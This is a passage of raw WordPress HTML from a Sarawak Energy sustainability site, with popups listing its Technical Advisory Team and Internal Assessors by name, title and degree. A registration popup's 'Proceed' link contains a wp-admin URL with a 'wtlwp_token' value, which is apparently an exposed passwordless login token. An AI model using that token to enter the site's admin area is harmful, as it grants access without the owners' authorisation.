uot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_3200">

	<div id="popmake-3200" class="pum-container popmake theme-1438 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_3200" class="pum-title popmake-title">
				Thank you for registering			</div>
		

		

				<div class="pum-content popmake-content">
			<h3 class="confirmation-heading" style="text-align: center;">Please click on the Proceed button below to continue downloading the pdf file.</h3>
<p class="button-para" style="text-align: center;"><a class="p-proceed" href="https://sustainability.sarawakenergy.com/wp-admin/?wtlwp_token=f39353f966b185244087e2fcccdcc7f0">Proceed</a></p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			X            </button>
		
	</div>

</div>
<div id="pum-2850" class="pum pum-overlay pum-theme-1441 pum-theme-default-theme-2 popmake-overlay click_open" data-popmake="{&quot;id&quot;:2850,&quot;slug&quot;:&quot;view-all-technical-advisory-team&quot;,&quot;theme_id&quot;:1441,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.tat-team&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-2850" class="pum-container popmake theme-1441 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<div class="vc_row wpb_row vc_row-fluid vc_custom_1576723156531 vc_row-has-fill"><div class="internal-accessor wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="font-size: 34px;color: #1e73be;line-height: 37px;text-align: center" class="vc_custom_heading extra_bold_text" >Technical Advisory Team</h2><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="372" height="345" src="https://sustainability.sarawakenergy.com/wp-content/uploads/2020/07/Brian-Ronald-Giles.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://sustainability.sarawakenergy.com/wp-content/uploads/2020/07/Brian-Ronald-Giles.png 372w, https://sustainability.sarawakenergy.com/wp-content/uploads/2020/07/Brian-Ronald-Giles-300x278.png 300w, https://sustainability.sarawakenergy.com/wp-content/uploads/2020/07/Brian-Ronald-Giles-157x146.png 157w, https://sustainability.sarawakenergy.com/wp-content/uploads/2020/07/Brian-Ronald-Giles-50x46.png 50w, https://sustainability.sarawakenergy.com/wp-content/uploads/2020/07/Brian-Ronald-Giles-81x75.png 81w" sizes="(max-width: 372px) 100vw, 372px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><b>BRIAN RONALD GILES</b></p>
<p style="text-align: center;">Project Director, Hydropower Project Development</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="372" height="345" src="https://sustainability.sarawakenergy.com/wp-content/uploads/2020/07/Tan-Chuan-Ngan.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://sustainability.sarawakenergy.com/wp-content/uploads/2020/07/Tan-Chuan-Ngan.png 372w, https://sustainability.sarawakenergy.com/wp-content/uploads/2020/07/Tan-Chuan-Ngan-300x278.png 300w, https://sustainability.sarawakenergy.com/wp-content/uploads/2020/07/Tan-Chuan-Ngan-157x146.png 157w, https://sustainability.sarawakenergy.com/wp-content/uploads/2020/07/Tan-Chuan-Ngan-50x46.png 50w, https://sustainability.sarawakenergy.com/wp-content/uploads/2020/07/Tan-Chuan-Ngan-81x75.png 81w" sizes="(max-width: 372px) 100vw, 372px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><b>TAN CHUAN NGAN</b></p>
<p style="text-align: center;">Head of Division, Hydro Project Development</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="372" height="345" src="https://sustainability.sarawakenergy.com/wp-content/uploads/2020/08/jonny-wong.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://sustainability.sarawakenergy.com/wp-content/uploads/2020/08/jonny-wong.png 372w, https://sustainability.sarawakenergy.com/wp-content/uploads/2020/08/jonny-wong-300x278.png 300w, https://sustainability.sarawakenergy.com/wp-content/uploads/2020/08/jonny-wong-157x146.png 157w, https://sustainability.sarawakenergy.com/wp-content/uploads/2020/08/jonny-wong-50x46.png 50w, https://sustainability.sarawakenergy.com/wp-content/uploads/2020/08/jonny-wong-81x75.png 81w" sizes="(max-width: 372px) 100vw, 372px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><b>JONNY WONG KWEI JI</b></p>
<p style="text-align: center;">Station Manager, Bakun HEP</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="372" height="345" src="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/12/Irwan01.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/12/Irwan01.png 372w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/12/Irwan01-300x278.png 300w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/12/Irwan01-157x146.png 157w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/12/Irwan01-50x46.png 50w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/12/Irwan01-81x75.png 81w" sizes="(max-width: 372px) 100vw, 372px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><b>MOHAMAD IRWAN AMAN</b></p>
<p style="text-align: center;">Senior Manager II, Sustainability</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="372" height="345" src="https://sustainability.sarawakenergy.com/wp-content/uploads/2020/07/Then-Woei.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://sustainability.sarawakenergy.com/wp-content/uploads/2020/07/Then-Woei.png 372w, https://sustainability.sarawakenergy.com/wp-content/uploads/2020/07/Then-Woei-300x278.png 300w, https://sustainability.sarawakenergy.com/wp-content/uploads/2020/07/Then-Woei-157x146.png 157w, https://sustainability.sarawakenergy.com/wp-content/uploads/2020/07/Then-Woei-50x46.png 50w, https://sustainability.sarawakenergy.com/wp-content/uploads/2020/07/Then-Woei-81x75.png 81w" sizes="(max-width: 372px) 100vw, 372px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><b>THEN WOEI YAW</b></p>
<p style="text-align: center;">Senior Manager, Civil Asset Infrastructure</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="372" height="345" src="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/12/Julaidi.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/12/Julaidi.png 372w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/12/Julaidi-300x278.png 300w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/12/Julaidi-157x146.png 157w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/12/Julaidi-50x46.png 50w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/12/Julaidi-81x75.png 81w" sizes="(max-width: 372px) 100vw, 372px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><b>JULAIDI RASIDI</b></p>
<p style="text-align: center;">Manager, Environmental Impact Assessment</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-2168" class="pum pum-overlay pum-theme-1441 pum-theme-default-theme-2 popmake-overlay click_open" data-popmake="{&quot;id&quot;:2168,&quot;slug&quot;:&quot;view-all-internal-assessors&quot;,&quot;theme_id&quot;:1441,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.internal-acc-view&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-2168" class="pum-container popmake theme-1441 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<div class="vc_row wpb_row vc_row-fluid vc_custom_1576723156531 vc_row-has-fill"><div class="internal-accessor wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="font-size: 34px;color: #1e73be;line-height: 37px;text-align: center" class="vc_custom_heading extra_bold_text" >Internal Assessors</h2><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="372" height="345" src="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Aisyah.jpg" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Aisyah.jpg 372w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Aisyah-300x278.jpg 300w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Aisyah-157x146.jpg 157w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Aisyah-50x46.jpg 50w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Aisyah-81x75.jpg 81w" sizes="(max-width: 372px) 100vw, 372px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><b>AINSYAH NUR FATWA RAMBLI</b></p>
<p style="text-align: center;"><span style="font-weight: 400;">BSc. Actuarial Science &amp; Statistics</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="372" height="345" src="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Amirul-Zaki.jpg" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Amirul-Zaki.jpg 372w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Amirul-Zaki-300x278.jpg 300w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Amirul-Zaki-157x146.jpg 157w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Amirul-Zaki-50x46.jpg 50w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Amirul-Zaki-81x75.jpg 81w" sizes="(max-width: 372px) 100vw, 372px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><b>AMIRUL ZAKI ABDUL TAIP</b></p>
<p style="text-align: center;"><span style="font-weight: 400;">Bachelor of Quantity Surveying (Honours)</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="372" height="345" src="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Arthur.jpg" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Arthur.jpg 372w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Arthur-300x278.jpg 300w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Arthur-157x146.jpg 157w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Arthur-50x46.jpg 50w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Arthur-81x75.jpg 81w" sizes="(max-width: 372px) 100vw, 372px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><b>ARTHUR ALDY KILON</b></p>
<p style="text-align: center;"><span style="font-weight: 400;">Bachelor’s Degree in Forestry Science</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="372" height="345" src="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Bertram.jpg" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Bertram.jpg 372w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Bertram-300x278.jpg 300w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Bertram-157x146.jpg 157w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Bertram-50x46.jpg 50w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Bertram-81x75.jpg 81w" sizes="(max-width: 372px) 100vw, 372px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><b>BERTRAM ALEX GRIFFIN</b></p>
<p style="text-align: center;"><span style="font-weight: 400;">Bachelor of Engineering with Honours in Mechanical and Manufacturing Engineering</span></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="372" height="345" src="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Curazon.jpg" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Curazon.jpg 372w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Curazon-300x278.jpg 300w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Curazon-157x146.jpg 157w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Curazon-50x46.jpg 50w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Curazon-81x75.jpg 81w" sizes="(max-width: 372px) 100vw, 372px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><b>CURAZON LANDON MUNAN</b></p>
<p style="text-align: center;"><span style="font-weight: 400;">Bachelor of Honours in Mechanical and Manufacturing Engineering</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="372" height="345" src="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Deebak.jpg" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Deebak.jpg 372w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Deebak-300x278.jpg 300w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Deebak-157x146.jpg 157w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Deebak-50x46.jpg 50w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Deebak-81x75.jpg 81w" sizes="(max-width: 372px) 100vw, 372px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><b>DEEBAK SUBRAMANI RAJARAM SUBRAMANI</b></p>
<p style="text-align: center;"><span style="font-weight: 400;">Master’s Degree in Environmental Science (Land Use &amp; Water Resource Management) &amp; Bachelor’s Degree in Civil and Structural Engineering</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="372" height="345" src="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Farah.jpg" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Farah.jpg 372w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Farah-300x278.jpg 300w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Farah-157x146.jpg 157w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Farah-50x46.jpg 50w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Farah-81x75.jpg 81w" sizes="(max-width: 372px) 100vw, 372px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><b>FARAH HANAN TIPOL</b></p>
<p style="text-align: center;"><span style="font-weight: 400;">Bachelor of Engineering in Civil Engineering</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="372" height="345" src="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Goh.jpg" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Goh.jpg 372w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Goh-300x278.jpg 300w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Goh-157x146.jpg 157w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Goh-50x46.jpg 50w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Goh-81x75.jpg 81w" sizes="(max-width: 372px) 100vw, 372px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><b>GOH CHENG CHIEH</b></p>
<p style="text-align: center;"><span style="font-weight: 400;">Bachelor of Engineering with Honours in Mechanical Engineering</span></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="372" height="345" src="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Isma.jpg" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Isma.jpg 372w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Isma-300x278.jpg 300w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Isma-157x146.jpg 157w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Isma-50x46.jpg 50w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Isma-81x75.jpg 81w" sizes="(max-width: 372px) 100vw, 372px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><b>ISMA KHUZAIMA MANSOR</b></p>
<p style="text-align: center;"><span style="font-weight: 400;">BEng. (Hons) Chemical Engineering</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="372" height="345" src="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Joyce.jpg" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Joyce.jpg 372w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Joyce-300x278.jpg 300w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Joyce-157x146.jpg 157w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Joyce-50x46.jpg 50w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Joyce-81x75.jpg 81w" sizes="(max-width: 372px) 100vw, 372px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><b>JOYCE GOH POI HUNG</b></p>
<p style="text-align: center;"><span style="font-weight: 400;">Degree in Civil Engineering</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="372" height="345" src="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Julaidi.jpg" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Julaidi.jpg 372w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Julaidi-300x278.jpg 300w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Julaidi-157x146.jpg 157w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Julaidi-50x46.jpg 50w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Julaidi-81x75.jpg 81w" sizes="(max-width: 372px) 100vw, 372px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><b>JULAIDI RASIDI</b></p>
<p style="text-align: center;"><span style="font-weight: 400;">Bachelor’s in Mechanical Engineering (Hons)</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="372" height="345" src="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Keswarran.jpg" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Keswarran.jpg 372w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Keswarran-300x278.jpg 300w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Keswarran-157x146.jpg 157w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Keswarran-50x46.jpg 50w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Keswarran-81x75.jpg 81w" sizes="(max-width: 372px) 100vw, 372px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><b>KESWARRAN KALIMUTHU</b></p>
<p style="text-align: center;"><span style="font-weight: 400;">Bachelor’s Degree in Bioindustry Science (Waste Management)</span></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
